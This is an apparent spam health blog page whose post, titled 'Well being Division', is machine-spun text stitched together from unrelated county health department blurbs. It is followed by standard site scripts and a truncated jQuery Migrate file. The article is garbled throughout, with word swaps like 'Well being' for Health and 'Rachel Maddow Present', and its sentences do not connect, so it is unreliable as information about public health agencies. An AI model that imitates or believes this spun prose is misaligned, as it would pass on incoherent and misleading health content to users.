	<li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67"><a href="https://comprarvimaxnobrasil.com/category/healthcare/holistic-medicine">holistic medicine</a></li>
	<li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68"><a href="https://comprarvimaxnobrasil.com/category/healthcare/homeopathic-medicine">homeopathic medicine</a></li>
	<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="https://comprarvimaxnobrasil.com/category/healthcare/kids-health">kids health</a></li>
</ul>
</li>
<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-70"><a href="https://comprarvimaxnobrasil.com/category/medicines">Medicine&#8217;s</a>
<ul class="sub-menu">
	<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://comprarvimaxnobrasil.com/category/medicines/alternative-medicine">alternative medicine</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://comprarvimaxnobrasil.com/category/medicines/better-health">better health</a></li>
	<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://comprarvimaxnobrasil.com/category/medicines/health-clinic">health clinic</a></li>
</ul>
</li>
<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://comprarvimaxnobrasil.com/category/general-article">General Article</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://comprarvimaxnobrasil.com/contact-us">Contact Us</a></li>
</ul></div>		</div><!--#container-->
	</nav>
	<div id="cc_spacer"></div><!-- used to clear fixed navigation by the themes js -->

		<div class="site-header">
		<div class="site-branding">
			<a class="home-link" href="https://comprarvimaxnobrasil.com/" title="CVB" rel="home">
				<h1 class="site-title">CVB</h1>
				<h2 class="site-description">Health &amp; Fitness</h2>
			</a>
		</div><!--.site-branding-->
	</div><!--.site-header-->
	
</header>
<div id="content" class="site-content">

	<div class="container">
		<div class="row">
			<div id="primary" class="col-md-9 content-area">
				<main id="main" role="main">

									
<article id="post-108"  class="post-content post-108 post type-post status-publish format-standard hentry category-health-department tag-being tag-division">

	
	
	<header class="entry-header">
		<span class="screen-reader-text">Well being Division</span>
					<h1 class="entry-title">Well being Division</h1>
		
				<div class="entry-meta">
			<h5 class="entry-date"><i class="fa fa-calendar-o"></i> <a href="https://comprarvimaxnobrasil.com/well-being-division.html" title="7:26 am" rel="bookmark"><time class="entry-date" datetime="2018-08-28T07:26:57+00:00" pubdate>August 28, 2018 </time></a><span class="byline"><span class="sep"></span><i class="fa fa-user"></i>
<span class="author vcard"><a class="url fn n" href="https://comprarvimaxnobrasil.com/author/zachira" title="View all posts by zachira" rel="author">zachira</a></span></span></h5>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>We assess, monitor, and improve the well being and nicely-being of moms, infants, children, and adolescents by various supportive free and or low price applications. Thanks for visiting the Ottawa County Division of Public Well being. In 1970, President Richard Nixon signed into regulation the Occupational Security and Well being Act (OSHA), thus creating the OSHA administration and the National Institute for Occupational Safety and Health (NIOSH). Our mission is to advertise, protect and guarantee the well being of Hyde County and surrounding areas by offering public health services important for a protected and healthy group.</p>
<p>There&#8217;s a legal obligation to supply info and coaching on health and safety to all employees who need it, together with full time employees, new recruits and part-timers. Thank you for visiting the Clark County, Indiana well being division&#8217;s web site. You&#8217;ll be able to always rely on your state or local health division for reliable details about the newest vitamin guide.</p>
<p>With the identification of alcohol as a carcinogen by the National Toxicology Program of the U.S. Department of Health and Human Providers (HHS), it&#8217;s clear that it increases the danger of most cancers. To enhance the health and safety of the citizens of Greenbrier County. It gives vitamin training and checks at no cost nutritious meals to eligible contributors.<img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://pbs.twimg.com/profile_images/695030239970226178/S2SaTRRq.png" width="458px" alt="health department"></p>
<p>Also, many hospitals provide incentives to recruit a doctor or other well being care professional to join the hospital&#8217;s medical employees and supply medical providers to the encircling neighborhood. You must inform your native well being department if your landlord doesn&#8217;t respond in a suitable period of time. Media stress from Dr Edward&#8217;s EPA report and The Rachel Maddow Present studies on MSNBC result in the declaration of public health emergency in Flint City by Governor Rick Snyder on Ocober16, 2015.<img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://pbs.twimg.com/profile_images/695030239970226178/S2SaTRRq.png" width="458px" alt="health department"></p>
<p>Our clinic is open Monday through Friday, and we provide many companies and assets to keep you and your family healthy. The vision of the Hocking County Health Department is to realize excellence in health education, disease prevention and environmental health. The Division&#8217;s veterans outreach program, VetSET, is a rural veteran coordination mission funded by means of a grant from the Veterans Affairs Office of Rural Health to the Nebraska Affiliation of Native Well being Directors.<img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="http://www.mycolumbiabasin.com/wp-content/uploads/sites/3/2015/09/uco-health-department.png" width="464px" alt="health department"></p>

							</div><!-- .entry-content -->

	<footer class="entry-footer">
		<hr><div class="row"><div class="col-md-6 cattegories"><span class="cat-links"><i class="fa fa-folder-open"></i>
		 <a href="https://comprarvimaxnobrasil.com/category/department/health-department" rel="category tag">health department</a></span></div><div class="col-md-6 tags"><span class="tags-links"><i class="fa fa-tags"></i> <a href="https://comprarvimaxnobrasil.com/tag/being" rel="tag">being</a>, <a href="https://comprarvimaxnobrasil.com/tag/division" rel="tag">division</a></span></div></div>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->
				</main><!-- #main -->
				<div class="post-navigation">
						<nav class="navigation" role="navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links">
			<div class="row">

			<!-- Get Previous Post -->
			
							<div class="col-md-6 prev-post">
					<a class="" href="https://comprarvimaxnobrasil.com/capital-budgeting-in-the-healthcare-business.html">
						<span class="next-prev-text">
							<i class="fa fa-angle-left"></i> PREVIOUS 						</span><br>
						Capital Budgeting In The Healthcare Business					</a>
				</div>
			
			<!-- Get Next Post -->
			
							<div class="col-md-6 next-post">
					<a class="" href="https://comprarvimaxnobrasil.com/madsen-well-being-heart.html">
						<span class="next-prev-text">
							 NEXT <i class="fa fa-angle-right"></i>
						</span><br>
						Madsen Well being Heart					</a>
				</div>
						
			</div><!-- row -->
		</div><!-- .nav-links -->
	</nav><!-- .navigation-->
					</div>
				<div class="post-comments">
					Comments are closed.				</div>
							</div><!-- #primary -->
			<div id="secondary" class="col-md-3 sidebar widget-area" role="complementary">
		<aside id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://comprarvimaxnobrasil.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" /> 
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</aside><aside id="randomize-2" class="widget randomize"><h4 class="widget-title">Visit Now</h4><a href="http://www.rollihotels.net">Travel & Leisure</a></aside><aside id="magenet_widget-2" class="widget widget_magenet_widget"><aside class="widget magenet_widget_box"><div class="mads-block"></div></aside></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://comprarvimaxnobrasil.com/complementary-and-integrative-medicine.html">Complementary And Integrative Medicine</a>
									</li>
											<li>
					<a href="https://comprarvimaxnobrasil.com/worldwide-journal-of-womens-health.html">Worldwide Journal Of Women&#8217;s Health</a>
									</li>
											<li>
					<a href="https://comprarvimaxnobrasil.com/the-health-advantages-of-figuring-out-with-a-crowd.html">The Health Advantages Of Figuring Out With A Crowd</a>
									</li>
											<li>
					<a href="https://comprarvimaxnobrasil.com/10-prime-tips-for-good-mental-health.html">10 Prime Tips For Good Mental Health</a>
									</li>
											<li>
					<a href="https://comprarvimaxnobrasil.com/homeopathic-medicine-on-line-at-best-costs-in-india.html">Homeopathic Medicine On-line At Best Costs In India</a>
									</li>
					</ul>

		</aside><aside id="archives-2" class="widget widget_archive"><h4 class="widget-title">Archives</h4>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://comprarvimaxnobrasil.com/2026/01'> January 2026 </option>
	<option value='https://comprarvimaxnobrasil.com/2025/12'> December 2025 </option>
	<option value='https://comprarvimaxnobrasil.com/2025/11'> November 2025 </option>
	<option value='https://comprarvimaxnobrasil.com/2025/10'> October 2025 </option>
	<option value='https://comprarvimaxnobrasil.com/2025/09'> September 2025 </option>
	<option value='https://comprarvimaxnobrasil.com/2025/08'> August 2025 </option>
	<option value='https://comprarvimaxnobrasil.com/2025/07'> July 2025 </option>
	<option value='https://comprarvimaxnobrasil.com/2025/06'> June 2025 </option>
	<option value='https://comprarvimaxnobrasil.com/2025/05'> May 2025 </option>
	<option value='https://comprarvimaxnobrasil.com/2025/04'> April 2025 </option>
	<option value='https://comprarvimaxnobrasil.com/2025/03'> March 2025 </option>
	<option value='https://comprarvimaxnobrasil.com/2025/02'> February 2025 </option>
	<option value='https://comprarvimaxnobrasil.com/2025/01'> January 2025 </option>
	<option value='https://comprarvimaxnobrasil.com/2024/12'> December 2024 </option>
	<option value='https://comprarvimaxnobrasil.com/2024/11'> November 2024 </option>
	<option value='https://comprarvimaxnobrasil.com/2024/10'> October 2024 </option>
	<option value='https://comprarvimaxnobrasil.com/2024/09'> September 2024 </option>
	<option value='https://comprarvimaxnobrasil.com/2024/08'> August 2024 </option>
	<option value='https://comprarvimaxnobrasil.com/2024/07'> July 2024 </option>
	<option value='https://comprarvimaxnobrasil.com/2024/06'> June 2024 </option>
	<option value='https://comprarvimaxnobrasil.com/2024/05'> May 2024 </option>
	<option value='https://comprarvimaxnobrasil.com/2024/04'> April 2024 </option>
	<option value='https://comprarvimaxnobrasil.com/2024/03'> March 2024 </option>
	<option value='https://comprarvimaxnobrasil.com/2024/02'> February 2024 </option>
	<option value='https://comprarvimaxnobrasil.com/2024/01'> January 2024 </option>
	<option value='https://comprarvimaxnobrasil.com/2023/12'> December 2023 </option>
	<option value='https://comprarvimaxnobrasil.com/2023/11'> November 2023 </option>
	<option value='https://comprarvimaxnobrasil.com/2023/10'> October 2023 </option>
	<option value='https://comprarvimaxnobrasil.com/2023/09'> September 2023 </option>
	<option value='https://comprarvimaxnobrasil.com/2023/08'> August 2023 </option>
	<option value='https://comprarvimaxnobrasil.com/2023/07'> July 2023 </option>
	<option value='https://comprarvimaxnobrasil.com/2023/06'> June 2023 </option>
	<option value='https://comprarvimaxnobrasil.com/2023/05'> May 2023 </option>
	<option value='https://comprarvimaxnobrasil.com/2023/04'> April 2023 </option>
	<option value='https://comprarvimaxnobrasil.com/2023/03'> March 2023 </option>
	<option value='https://comprarvimaxnobrasil.com/2023/02'> February 2023 </option>
	<option value='https://comprarvimaxnobrasil.com/2023/01'> January 2023 </option>
	<option value='https://comprarvimaxnobrasil.com/2022/12'> December 2022 </option>
	<option value='https://comprarvimaxnobrasil.com/2022/11'> November 2022 </option>
	<option value='https://comprarvimaxnobrasil.com/2022/10'> October 2022 </option>
	<option value='https://comprarvimaxnobrasil.com/2022/09'> September 2022 </option>
	<option value='https://comprarvimaxnobrasil.com/2022/08'> August 2022 </option>
	<option value='https://comprarvimaxnobrasil.com/2022/07'> July 2022 </option>
	<option value='https://comprarvimaxnobrasil.com/2022/06'> June 2022 </option>
	<option value='https://comprarvimaxnobrasil.com/2022/05'> May 2022 </option>
	<option value='https://comprarvimaxnobrasil.com/2022/04'> April 2022 </option>
	<option value='https://comprarvimaxnobrasil.com/2022/03'> March 2022 </option>
	<option value='https://comprarvimaxnobrasil.com/2022/02'> February 2022 </option>
	<option value='https://comprarvimaxnobrasil.com/2022/01'> January 2022 </option>
	<option value='https://comprarvimaxnobrasil.com/2021/12'> December 2021 </option>
	<option value='https://comprarvimaxnobrasil.com/2021/11'> November 2021 </option>
	<option value='https://comprarvimaxnobrasil.com/2021/10'> October 2021 </option>
	<option value='https://comprarvimaxnobrasil.com/2021/09'> September 2021 </option>
	<option value='https://comprarvimaxnobrasil.com/2021/08'> August 2021 </option>
	<option value='https://comprarvimaxnobrasil.com/2021/07'> July 2021 </option>
	<option value='https://comprarvimaxnobrasil.com/2021/06'> June 2021 </option>
	<option value='https://comprarvimaxnobrasil.com/2021/05'> May 2021 </option>
	<option value='https://comprarvimaxnobrasil.com/2021/04'> April 2021 </option>
	<option value='https://comprarvimaxnobrasil.com/2021/03'> March 2021 </option>
	<option value='https://comprarvimaxnobrasil.com/2021/02'> February 2021 </option>
	<option value='https://comprarvimaxnobrasil.com/2021/01'> January 2021 </option>
	<option value='https://comprarvimaxnobrasil.com/2020/12'> December 2020 </option>
	<option value='https://comprarvimaxnobrasil.com/2020/11'> November 2020 </option>
	<option value='https://comprarvimaxnobrasil.com/2020/10'> October 2020 </option>
	<option value='https://comprarvimaxnobrasil.com/2020/09'> September 2020 </option>
	<option value='https://comprarvimaxnobrasil.com/2020/08'> August 2020 </option>
	<option value='https://comprarvimaxnobrasil.com/2020/07'> July 2020 </option>
	<option value='https://comprarvimaxnobrasil.com/2020/06'> June 2020 </option>
	<option value='https://comprarvimaxnobrasil.com/2020/05'> May 2020 </option>
	<option value='https://comprarvimaxnobrasil.com/2020/04'> April 2020 </option>
	<option value='https://comprarvimaxnobrasil.com/2020/03'> March 2020 </option>
	<option value='https://comprarvimaxnobrasil.com/2020/02'> February 2020 </option>
	<option value='https://comprarvimaxnobrasil.com/2020/01'> January 2020 </option>
	<option value='https://comprarvimaxnobrasil.com/2019/12'> December 2019 </option>
	<option value='https://comprarvimaxnobrasil.com/2019/11'> November 2019 </option>
	<option value='https://comprarvimaxnobrasil.com/2019/10'> October 2019 </option>
	<option value='https://comprarvimaxnobrasil.com/2019/09'> September 2019 </option>
	<option value='https://comprarvimaxnobrasil.com/2019/08'> August 2019 </option>
	<option value='https://comprarvimaxnobrasil.com/2019/07'> July 2019 </option>
	<option value='https://comprarvimaxnobrasil.com/2019/06'> June 2019 </option>
	<option value='https://comprarvimaxnobrasil.com/2019/05'> May 2019 </option>
	<option value='https://comprarvimaxnobrasil.com/2019/04'> April 2019 </option>
	<option value='https://comprarvimaxnobrasil.com/2019/03'> March 2019 </option>
	<option value='https://comprarvimaxnobrasil.com/2019/02'> February 2019 </option>
	<option value='https://comprarvimaxnobrasil.com/2019/01'> January 2019 </option>
	<option value='https://comprarvimaxnobrasil.com/2018/12'> December 2018 </option>
	<option value='https://comprarvimaxnobrasil.com/2018/11'> November 2018 </option>
	<option value='https://comprarvimaxnobrasil.com/2018/10'> October 2018 </option>
	<option value='https://comprarvimaxnobrasil.com/2018/09'> September 2018 </option>
	<option value='https://comprarvimaxnobrasil.com/2018/08'> August 2018 </option>
	<option value='https://comprarvimaxnobrasil.com/2018/07'> July 2018 </option>
	<option value='https://comprarvimaxnobrasil.com/2018/06'> June 2018 </option>
	<option value='https://comprarvimaxnobrasil.com/2018/05'> May 2018 </option>
	<option value='https://comprarvimaxnobrasil.com/2018/04'> April 2018 </option>
	<option value='https://comprarvimaxnobrasil.com/2018/03'> March 2018 </option>
	<option value='https://comprarvimaxnobrasil.com/2018/02'> February 2018 </option>
	<option value='https://comprarvimaxnobrasil.com/2018/01'> January 2018 </option>
	<option value='https://comprarvimaxnobrasil.com/2017/12'> December 2017 </option>
	<option value='https://comprarvimaxnobrasil.com/2017/11'> November 2017 </option>
	<option value='https://comprarvimaxnobrasil.com/2017/10'> October 2017 </option>
	<option value='https://comprarvimaxnobrasil.com/2017/09'> September 2017 </option>
	<option value='https://comprarvimaxnobrasil.com/2017/08'> August 2017 </option>
	<option value='https://comprarvimaxnobrasil.com/2017/07'> July 2017 </option>
	<option value='https://comprarvimaxnobrasil.com/2017/06'> June 2017 </option>
	<option value='https://comprarvimaxnobrasil.com/2017/05'> May 2017 </option>
	<option value='https://comprarvimaxnobrasil.com/2017/04'> April 2017 </option>
	<option value='https://comprarvimaxnobrasil.com/2017/03'> March 2017 </option>
	<option value='https://comprarvimaxnobrasil.com/2017/02'> February 2017 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside><aside id="categories-2" class="widget widget_categories"><h4 class="widget-title">Categories</h4><form action="https://comprarvimaxnobrasil.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="21">alternative medicine</option>
	<option class="level-0" value="22">better health</option>
	<option class="level-0" value="1">General Article</option>
	<option class="level-0" value="25">health</option>
	<option class="level-0" value="26">health and fitness</option>
	<option class="level-0" value="27">health articles</option>
	<option class="level-0" value="28">health care</option>
	<option class="level-0" value="23">health clinic</option>
	<option class="level-0" value="4">health department</option>
	<option class="level-0" value="5">health insurance</option>
	<option class="level-0" value="6">health magazine</option>
	<option class="level-0" value="7">health news</option>
	<option class="level-0" value="9">holistic medicine</option>
	<option class="level-0" value="10">homeopathic medicine</option>
	<option class="level-0" value="11">kids health</option>
	<option class="level-0" value="13">medical school</option>
	<option class="level-0" value="14">medicine</option>
	<option class="level-0" value="15">mental health</option>
	<option class="level-0" value="17">public health</option>
	<option class="level-0" value="18">vitamins</option>
	<option class="level-0" value="19">womens health</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</aside><aside id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title">About Us</h4><div class="menu-about-us-container"><ul id="menu-about-us" class="menu"><li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://comprarvimaxnobrasil.com/sitemap">Sitemap</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://comprarvimaxnobrasil.com/disclosure-policy">Disclosure Policy</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://comprarvimaxnobrasil.com/advertise-here">Advertise Here</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://comprarvimaxnobrasil.com/contact-us">Contact Us</a></li>
</ul></div></aside></div><!-- #secondary .widget-area -->


		</div> <!--.row-->
	</div><!--.container-->
	<!-- wmm w -->	</div><!-- #content -->
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
			&copy; 2026			<span class="sep"> | </span>
			Proudly Powered by 			<a href=" https://wordpress.org/" >WordPress</a>
			<span class="sep"> | </span>
			Theme: <a href="https://wordpress.org/themes/nisarg/" rel="designer">Nisarg</a>		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/nisarg\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://comprarvimaxnobrasil.com/wp-content/themes/nisarg/js/bootstrap.js?ver=6.8.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://comprarvimaxnobrasil.com/wp-content/themes/nisarg/js/navigation.js?ver=6.8.3" id="nisarg-navigation-js"></script>
<script type="text/javascript" src="https://comprarvimaxnobrasil.com/wp-content/themes/nisarg/js/skip-link-focus-fix.js?ver=6.8.3" id="nisarg-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="nisarg-js-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type="text/javascript" src="https://comprarvimaxnobrasil.com/wp-content/themes/nisarg/js/nisarg.js?ver=6.8.3" id="nisarg-js-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4d9fb966bab44eb7ba7231597fe2e7c1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-16 00:48:28 -->

--- FILE ---
content_type: text/javascript
request_url: https://comprarvimaxnobrasil.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7294
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is 